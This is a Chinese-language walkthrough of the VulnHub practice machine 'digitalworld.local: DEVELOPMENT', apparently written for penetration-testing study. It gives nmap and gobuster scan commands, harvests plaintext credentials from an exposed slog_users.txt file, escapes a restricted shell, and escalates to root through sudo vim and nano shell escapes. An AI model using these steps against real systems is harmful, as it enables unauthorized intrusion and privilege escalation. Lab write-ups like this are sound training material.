digitalworld.local: DEVELOPMENT

来自 < https://www.vulnhub.com/entry/digitalworldlocal-development,280/>

1,将两台虚拟机网络连接都改为NAT模式



2,攻击机上做namp局域网扫描发现靶机

nmap -sn 192.168.23.0/24

那么攻击机IP为192.168.23.182,靶场IP192.168.23.250

3,对靶机进行端口服务探测

nmap -sV -T4 -p- -A 192.168.23.250

开放端口与服务分析

- SSH (22/tcp)

- 版本: OpenSSH 7.6p1 (Ubuntu 4)

- 潜在风险 :

- 检查已知漏洞(如CVE-2020-15778),但此版本相对安全。

- 弱密码或密钥泄露风险,建议爆破或检查授权密钥。

- 行动: 尝试用户名枚举(如patrick)或密码爆破(若允许)。

- Ident (113/tcp)

- 服务未明确识别,通常用于身份验证,但渗透价值较低,可暂缓处理。

- SMB (139/tcp & 445/tcp)

- 版本: Samba 4.7.6-Ubuntu (伪装为Windows 6.1)

- 关键发现 :

- 消息签名启用但未强制(易受中间人攻击)。

- 允许Guest访问,可能存在匿名共享。

- CVE-2017-7494 (SambaCry) 检查是否可上传共享库触发RCE。

- 行动 :

- 枚举共享:smbclient -L //192.168.23.250 -N

- 检查可写共享并尝试上传恶意文件。

- HTTP (8080/tcp)

- 服务: IIS 6.0(可能为反向代理或误报)

- 页面线索 :

- 提示查看 /html_pages 目录。

- 注释提及秘密页面和用户Patrick。

- 潜在漏洞 :

- 目录遍历(如 /html_pages../)。

- 隐藏路径(如 /secret、/dev)。

- 行动 :

- 目录爆破:gobuster dir -u http://192.168.23.250:8080 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt

- 检查 /html_pages 下的敏感文件(如配置文件、备份)

4,访问8080端口存在的http服务

发现不能扫描网站子目录

根据首页html的提示内容访问一下 http://192.168.23.250:8080/html_pages

http://192.168.23.250:8080/development.html

查看页面源代码发现提示,访问一下

http://192.168.23.250:8080/developmentsecretpage/

点击就会跳转到登录页面

http://192.168.23.250:8080/developmentsecretpage/patrick.php

再点击进入登录页面

http://192.168.23.250:8080/developmentsecretpage/patrick.php?logout=1

5,对网站存在的漏洞进行挖掘利用。首先弱密码尝试一下登录,跳转到一个会报错的页面

了解一下这个文件是什么

原来存在一个CVE漏洞,尝试阅读exp技术文件

searchsploit 7444

searchsploit -m 7444.txt

文件包含漏洞原理

- 触发点: 用户凭证明文存储在 slog_users.txt 文件中。

- 默认路径: 通过 slogin_lib.inc.php 定义,默认可直接访问。

- 风险: 攻击者可直接下载此文件获取所有用户名和密码。

访问得到账户密码

http://192.168.23.250:8080/developmentsecretpage/slog_users.txt

6,然后ssh登录,密码12345678900987654321

信息收集一下,发现使用的命令有限

开启一个bash

echo os.system('/bin/bash')

发现当前文件夹存在几个txt文件,查看之

提示切换到另一个用户patrick,密码是P@ssw0rd25(原来是因为禁止远程登录这一个ssh用户)

7,信息收集,查看怎么提权

那么就存在两类方法提权:

vim 方法

sudo vim -c ':!/bin/sh'

nano 方法

sudo nano

^R^X

reset; sh 1>&0 2>&0